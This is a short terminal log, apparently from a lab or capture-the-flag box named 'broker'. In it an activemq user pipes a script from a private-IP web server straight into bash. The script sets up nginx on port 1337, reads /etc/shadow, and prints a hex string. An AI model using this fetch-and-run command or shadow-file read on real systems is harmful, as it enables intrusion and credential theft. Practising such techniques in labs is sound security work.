 activemq@broker:/tmp$ curl http://10.10.14.255:8000/test.sh | bash
curl http://10.10.14.255:8000/test.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   368  100   368    0     0   6230      0 --:--:-- --:--:-- --:--:--  6344
[+] making config
[+] Launching...
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] still could not bind()
[+] Reading /etc/shadow...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    33  100    33    0     0  19903      0 --:--:-- --:--:-- --:--:-- 33000
df4565489e3dbb8874e301e9d99d24c8